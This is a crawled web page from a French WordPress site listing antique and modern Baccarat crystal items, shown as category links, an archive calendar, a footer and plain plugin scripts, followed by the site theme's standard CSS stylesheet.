	<li class="cat-item cat-item-1524"><a href="https://verrescristalbaccarat.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://verrescristalbaccarat.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://verrescristalbaccarat.com/category/tiers/" >tiers</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://verrescristalbaccarat.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://verrescristalbaccarat.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://verrescristalbaccarat.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://verrescristalbaccarat.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://verrescristalbaccarat.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://verrescristalbaccarat.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://verrescristalbaccarat.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://verrescristalbaccarat.com/category/toute/" >toute</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://verrescristalbaccarat.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://verrescristalbaccarat.com/category/trefle/" >trèfle</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://verrescristalbaccarat.com/category/trefles/" >trèfles</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://verrescristalbaccarat.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://verrescristalbaccarat.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://verrescristalbaccarat.com/category/tronches/" >tronches</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://verrescristalbaccarat.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://verrescristalbaccarat.com/category/tulipe/" >tulipe</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://verrescristalbaccarat.com/category/tulipes/" >tulipes</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://verrescristalbaccarat.com/category/tulipiere/" >tulipiere</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://verrescristalbaccarat.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://verrescristalbaccarat.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://verrescristalbaccarat.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://verrescristalbaccarat.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://verrescristalbaccarat.com/category/usine/" >usine</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://verrescristalbaccarat.com/category/valery/" >valery</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://verrescristalbaccarat.com/category/vall/" >vall</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://verrescristalbaccarat.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://verrescristalbaccarat.com/category/vaporisateur/" >vaporisateur</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://verrescristalbaccarat.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://verrescristalbaccarat.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://verrescristalbaccarat.com/category/vaso/" >vaso</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://verrescristalbaccarat.com/category/vega/" >véga</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://verrescristalbaccarat.com/category/vergessene/" >vergessene</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://verrescristalbaccarat.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://verrescristalbaccarat.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://verrescristalbaccarat.com/category/verrier/" >verrier</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://verrescristalbaccarat.com/category/versionfran/" >versionfran</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://verrescristalbaccarat.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://verrescristalbaccarat.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://verrescristalbaccarat.com/category/violet/" >violet</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://verrescristalbaccarat.com/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://verrescristalbaccarat.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://verrescristalbaccarat.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://verrescristalbaccarat.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://verrescristalbaccarat.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://verrescristalbaccarat.com/category/voneche/" >voneche</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://verrescristalbaccarat.com/category/vosges/" >vosges</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://verrescristalbaccarat.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://verrescristalbaccarat.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://verrescristalbaccarat.com/category/wecandoo/" >wecandoo</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://verrescristalbaccarat.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://verrescristalbaccarat.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://verrescristalbaccarat.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://verrescristalbaccarat.com/category/wird/" >wird</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://verrescristalbaccarat.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://verrescristalbaccarat.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://verrescristalbaccarat.com/category/xixe/" >xixe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://verrescristalbaccarat.com/category/xixeme/" >xixeme</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://verrescristalbaccarat.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://verrescristalbaccarat.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://verrescristalbaccarat.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://verrescristalbaccarat.com/category/youtube/" >youtube</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>juin 2018</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://verrescristalbaccarat.com/2018/05/">&laquo; mai</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://verrescristalbaccarat.com/2018/07/">juil &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://verrescristalbaccarat.com/2018/06/01/" title="6 FLUTES CHAMPAGNE CRISTAL BACCARAT décor DRAPERIE Cristal moulé du CREUSOT XIX
Service à liqueur en CRISTAL DE BACCARAT DORE à l&rsquo;or fin, fin XIXe siècle">1</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/02/" title="Verres cristal Baccarat France Modèle Bourbon Série de verres
Enorme Tulipe De Lampe A Petrole Lamp Oil Victorian Satin Clichy Baccarat">2</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/03/" title="Service Carafes + Verres Cristal De Baccarat Epoque Art Deco Decor Raisin Grave
Fabuleux Service De 35 Verres En Cristal Baccarat Modèle Saint Rémy">3</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2018/06/04/" title="BACCARAT SUITE DE 11+ 1 VERRES A EAU en cristal taillé Modèle Compiègne INTACTES
Baccarat Pour L&rsquo;escalier De Cristal Vase Japonisant Cristal Et Bronze Doré 1880">4</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/05/" title="Baccarat Visites Priv Es
Lampara Baccarat 16">5</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/06/" title="Baccarat. Suite de 6 verres à vin en cristal doublé et taillé de couleur
Rare Serie De 10 Verres A Eau Cristal Baccarat Modele Jose">6</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/07/" title="Astuces Pour Nettoyer Son Lustre En Cristal
Superbe Serie 6 Verres Cristal De Couleur Signes Baccarat Modele Bambou Tors">7</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/08/" title="Rare Serie De 10 Verres A Vin Cristal Baccarat Modele Jose
Grand vase cristal taillé Baccarat France modèle Edith XXème siècle">8</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/09/" title="Superbe Paire De Vases En Cristal De Baccarat Degage A L&rsquo;acide Art Nouveau
Ancien vase cristal de baccarat émaillé à l&rsquo;or / hauteur 40 cm / glass crystal">9</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/10/" title="Baccarat Sercive à crème en cristal taillé, modèle Harcourt
Très rare verre à vin en cristal de Baccarat modèle Tsar 36 cm">10</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2018/06/11/" title="Maroc Cristal
Baccarat. Nécessaire de toilette en cristal taillé, modèle Cannelures. Marqués">11</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/12/" title="CRISTAL DE BACCARAT 6 bols, ramequins, rince-doigts, OVERLAY couleur BLEU COBALT
Carafe service de nuit opaline verte dorure Baccarat Napoléon III XIXème">12</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/13/" title="La Cristallerie Com Taille Sur Cristal La Collection V Ron Se
CRISTAL DE BACCARAT 8 verres à champagne, modèle PERFECTION, couronne de Baron">13</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/14/" title="Globe De Suspension Lustre Art Nouveau Verre Degage A L&rsquo;acide Baccarat St Louis
Cave A Liqueur Avec Carafes Et Verres En Cristal De Boheme Ou Baccarat">14</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/15/" title="Magnif Vase Art Nouveau Verre Grave A L&rsquo;acide Decor Iris Baccarat Val St Lambert
2 compotiers drageoir 1840 cristal de Baccarat coupe">15</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/16/" title="Vase Jardinière Art Nouveau cristal gravé acide fleurs émaillées Baccarat Legras
Verre cristal Baccarat dorure palmettes fleurs antique french glass XIXème">16</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/17/" title="Tronches De Vie Les Cristalleries De Saint Louis
Baccarat 6 Verres Gobelets Every Day Classic">17</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2018/06/18/" title="Sucrier Ananas Opaline Napoleon III Baccarat / Saint Louis
Magnif Sulfure Ancien En Cristal De Baccarat Signe Et Date De 1968">18</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/19/" title="Rare Ancien Porte Montre A Gousset Aux Angelots En Cristal De Baccarat Signe
Service toillete cristal taillé Baccarat Diamant Pierreries France époque 19ème">19</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/20/" title="Baccarat Pied de lampe à pétrole XIXème cristal moulé &amp; bronze brun orangé RARE
Baccarat Crystal Cave Liqueur From M S Rau Antiques">20</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/21/" title="Baccarat Perfection 6 Verres A Vin Du Rhin / D&rsquo;alsace Roemer Vert Emeraude
6 Verres A Vin En Cristal Taille Baccarat Signe">21</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/22/" title="Coffret de 6 verres à whisky en cristal de Baccarat modèle Harcourt NEUF
Rare paire verres mariage cristal baccarat 19eme grave bouquets roses monogramm">22</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/23/" title="Seau à biscuits cristal multicouches dégagé à l&rsquo;acide décor floral Baccarat
Magnifique 6 Gobelets Baccarat Modele Harcourt 14 CM Estampillé Baccarat">23</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/24/" title="Baccarat, modèle Louis XVI, 8 verres à eau en cristal taillé vers 1900
Service à orangeade en cristal émaillé à l&rsquo;or Baccarat ou Saint Louis">24</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2018/06/25/" title="Sulfure presse-papier cristal Baccarat millefiori fleurs paperweight XIXè
Magnifique Carafe En Cristal Signee Baccarat Entierement Gravee">25</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/26/" title="Ancien Boite Bonbonnière Cristal &amp; Bronze baccarat/saint-louis/box/19th/louisXVI
Serviteur Cave A Liqueur Avec Carafes Et Verres En Cristal De Boheme Ou Baccarat">26</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/27/" title="Carafe Contemporaine Baccarat Modele Apparat Medaillon Neuve Parfait Etat
Rare service de toilette en cristal de saint louis baccarat complet dorure xixe">27</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/28/" title="Made In France En Alsace Verre Et Cristal Sont Des Arts Tincelants
BACCARAT 8 Coupes à Champagne Cristal taillé Modèle Richelieu">28</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/29/" title="Ancienne 6 Verres A Eau Vin En Cristal Grave L&rsquo;acide Baccarat Monogramme 1906
Presse Papier Sulfure Paperweight Oiseau Chardonneret Baccarat">29</a></td><td><a href="https://verrescristalbaccarat.com/2018/06/30/" title="CRISTAL de BACCARAT 6 verres à eau modèle EPRON (18 dispos) 16,9cm
6 verres roemer de couleur en cristal de baccarat saint louis bohème">30</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Termes de recherche</h3><ul><li><a href="https://verrescristalbaccarat.com/2019/04/drageoir-argent-double-et-cristal-de-baccarat-charles-x-orfevre-c-balaine/" title="https://verrescristalbaccarat com/2019/04/drageoir-argent-double-et-cristal-de-baccarat-charles-x-orfevre-c-balaine/">https://verrescristalbaccarat com/2019/04/drageoir-argent-double-et-cristal-de-baccarat-charles-x-orfevre-c-balaine/</a></li><li><a href="https://verrescristalbaccarat.com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/" title="https://verrescristalbaccarat com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/">https://verrescristalbaccarat com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/</a></li><li><a href="https://verrescristalbaccarat.com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/" title="https://verrescristalbaccarat com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/">https://verrescristalbaccarat com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/</a></li><li><a href="https://verrescristalbaccarat.com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/" title="https://verrescristalbaccarat com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/">https://verrescristalbaccarat com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/</a></li><li><a href="https://verrescristalbaccarat.com/2025/11/3-bougeoirs-modele-cube-arik-levy-en-cristal-de-baccarat-prix-a-la-piece/" title="https://verrescristalbaccarat com/category/bougeoirs/">https://verrescristalbaccarat com/category/bougeoirs/</a></li><li><a href="https://verrescristalbaccarat.com/2025/06/6-verres-a-cognac-napoleon-or-cristal-de-baccarat-h-11-cm-prix-a-la-piece/" title="https://verrescristalbaccarat com/tag/napoleon/">https://verrescristalbaccarat com/tag/napoleon/</a></li><li><a href="https://verrescristalbaccarat.com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/" title="https://verrescristalbaccarat com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/">https://verrescristalbaccarat com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/</a></li><li><a href="https://verrescristalbaccarat.com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/" title="https://verrescristalbaccarat com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/">https://verrescristalbaccarat com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/</a></li><li><a href="https://verrescristalbaccarat.com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/" title="https://verrescristalbaccarat com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/">https://verrescristalbaccarat com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/</a></li><li><a href="https://verrescristalbaccarat.com/2022/11/pingouin-en-cristal-de-baccarat/" title="https://verrescristalbaccarat com/2022/11/pingouin-en-cristal-de-baccarat/">https://verrescristalbaccarat com/2022/11/pingouin-en-cristal-de-baccarat/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://verrescristalbaccarat.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://verrescristalbaccarat.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://verrescristalbaccarat.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

			<!-- #main --></div>

			<footer id="footer" class="site-footer" role="contentinfo">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2026 Verres cristal baccarat. Proudly powered by WordPress.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/divine">Divine</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			<!-- #footer --></footer>
		<!-- .site --></div>

		<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/verrescristalbaccarat.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4633
content:
/*
Theme Name: Divine
Theme URI: https://csthemes.com/theme/divine
Version: 1.2
Author: Nu Themes
Author URI: https://nuthemes.com
Description: A simple black and white theme, a perfect fit for personal blogger. Built on top of Bootstrap 3 that feature fully responsive layout and search engine friendly codes.
Tags: white, gray, black, blue, light, two-columns, right-sidebar, fixed-width, featured-images, threaded-comments

Text Domain: nuthemes
License: GNU General Public License
License URI: license.txt
*/

/**
 * 1.0 General Styling
 * ----------------------------------------------------------------------------
 */
body {
	color: #000;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	line-height: 1.6;
	background: #fff;
	}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	font-weight: 700;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	line-height: 1.3em;
	}
h1 {
	font-size: 28px;
	font-size: 2.8rem;
	}
h2 {
	font-size: 24px;
	font-size: 2.4rem;
	}
h3 {
	font-size: 20px;
	font-size: 2rem;
	}
h4 {
	font-size: 18px;
	font-size: 1.8rem;
	}
h5 {
	font-size: 16px;
	font-size: 1.6rem;
	}
h6 {
	font-size: 14px;
	font-size: 1.4rem;
	}

/* Links */
a {
	}
a:visited {
	}
a:focus {
	outline: thin dotted;
	text-decoration: none;
	}
a:active,
a:hover {
	outline: 0;
	}
a:hover {
	text-decoration: none;
	}

/* Typography */
p {
	margin-bottom: 1em;
	}
blockquote p {
	font-size: 18px;
	font-size: 1.8rem;
	font-style: italic;
	line-height: 1.5;
	}
blockquote cite {
	margin-top: 10px;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	}

/* Lists */
dl dd {
	margin: 0 0 1em 1em;
	}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
	}

/* Forms */
button,
input,
select,
textarea {
	margin: 0;
	max-width: 100%;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	vertical-align: baseline;
	line-height: normal;
	}
textarea {
	width: 80%;
	height: auto;
	line-height: 1.6;
	}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
	padding: 5px 10px;
	color: #000;
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #000;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 7px 20px 5px;
	display: inline-block;
	color: #fff;
	text-decoration: none;
	background: #000;
	border-color: #353535;
	border-width: 0 0 3px;
	-webkit-appearance: button;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #353535;
	border-color: #000;
	}
::-webkit-input-placeholder {
	color: #999;
	}
:-moz-placeholder {
	color: #999;
	}
::-moz-placeholder {
	color: #999;
	}
:-ms-input-placeholder {
	color: #999;
	}

/* Tables */
table {
	width: 100%;
	margin-bottom: 2em;
	}
table thead > tr > th,
table thead > tr > td {
	padding: 10px;
	}
table tbody > tr > th,
table tfoot > tr > th,
table tbody > tr > td,
table tfoot > tr > td {
	padding: 8px 10px;
	}
table th,
table td {
	text-align: center;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.4;
	border: 1px solid #e5e5e5;
	}
table thead th {
	color: #fff;
	background: #000;
	border-bottom: 1px solid #fff;
	}
table tfoot td {
	background: #f5f5f5;
	}
table tbody + tbody {
	border-top: 1px solid #fff;
	}

/**
 * 2.0 Repeatable Classes
 * ----------------------------------------------------------------------------
 */

/* 2.1. Alignment */
.alignleft {
	float: left;
	}
.alignright {
	float: right;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

/* 2.2. Media */
img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0;
	}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em;
	}
img.aligncenter,
.wp-caption.aligncenter {
	margin: 1.5em auto;
	}
.widget img,
.page-content img,
.entry-content img,
.comment-content img {
	max-width: 100%;
	}
.widget img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	border: none;
	}
.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	background: #f5f5f5;
	border: solid #eee;
	border-width: 0 1px 1px 0;
	}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
	}
.wp-caption-text {
	color: #999;
	font-style: italic;
	text-align: center;
	}
.wp-caption .wp-caption-text {
	margin: .25em 0;
	}
.site-content .gallery {
	margin-bottom: 1.5em;
	}
.gallery-caption {
	}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
	}
.site-content .gallery dd {
	margin: 0;
	}
.entry-attachment .attachment {
	margin: 0 0 1.5em;
	}

/* 2.3. Genericons */
.genericon,
.image-date:before,
.image-size:before,
.image-entry:before,
.edit-link a:before,
.posted-on a:before,
.entry-meta .author a:before,
.cat-links a:first-child:before,
.tags-links a:first-child:before,
.comments-link a:before,
.comment-date:before,
.comment-reply a:before,
.comment-reply-title small a:before,
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	margin-right: 2px;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Genericons;
	line-height: normal;
	vertical-align: text-bottom;
	-webkit-font-smoothing: antialiased;
	}

/* 2.4. Alerts */
.alert {
	padding: 10px;
	}

/* 2.5. Forms */
.form-control {
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.form-control:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #000;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}

/* 2.6. Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	}
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	position: absolute;
	padding: 15px 23px 14px;
	display: block;
	clip: auto !important;
	color: #21759b;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	z-index: 100000; /* Above WP toolbar */
	}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site {
	border: solid #000;
	border-width: 10px 2px;
	}
.container {
	max-width: 1020px;
	}

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/* 4.1. Main Navigation */
.site-navigation {
	margin-bottom: 0;
	background: url('img/line-top.gif') repeat-x;
	border: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border: none;
	}
.nav > li > a {
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	border: none;
	}
.navbar-default .navbar-nav > li > a {
	color: #000;
	border-right: 1px solid #000;
	}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	color: #fff;
	background: #000;
	border-right-color: #000;
	}
.navbar-default .navbar-nav > .dropdown > a .caret {
	border-top-color: #000;
	border-bottom-color: #000;
	}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
	}
.navbar-default .navbar-nav > .current-page-parent > a,
.navbar-default .navbar-nav > .current-page-ancestor > a,
.navbar-default .navbar-nav > .current_page_parent > a,
.navbar-default .navbar-nav > .current_page_ancestor > a,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
	color: #fff;
	background: #000;
	}
.dropdown-menu {
	background: #000;
	border: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.dropdown-menu > li > a {
	padding: 8px 15px;
	color: #656565;
	font-size: 14px;
	font-size: 1.4rem;
	}

.navbar-default .navbar-toggle {
	border-color: #999;
	}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #666;
	border-color: #666;
	}

/* 4.2. Header/Logo */
.site-header {
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.site-branding {
	margin: 30px 20px;
	}
.site-title {
	margin: 0;
	font-size: 48px;
	font-size: 4.8rem;
	font-weight: 300;
	font-style: italic;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	line-height: 1;
	}
.site-title a {
	color: #000;
	}
.site-title a:hover {
	}
.site-description {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	}

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.site-main {
	margin: 20px 0;
	background: url('img/dot-vertical.gif') repeat-y 67.2% 0;
	}
.hentry {
	padding: 30px 20px;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.not-found {
	padding: 30px 20px;
	}
.sticky {
	}

/* 5.1. Entry Thumbnail */
